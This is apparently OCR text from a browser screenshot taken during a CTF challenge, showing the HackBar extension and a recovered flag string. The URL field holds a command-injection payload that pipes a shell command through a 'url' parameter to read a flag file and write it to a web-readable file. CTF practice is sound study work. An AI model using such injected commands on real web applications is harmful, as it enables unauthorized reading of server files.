 不安全 node7.anna.nssctf.cn:23682/2.txt 2 2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透
true_flag_ls_ln_flllllaaaaaaggggggg
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node7.anna.nssctf.cn:23682/?url=tac /a_here_is_a_f1ag|tee 2.txt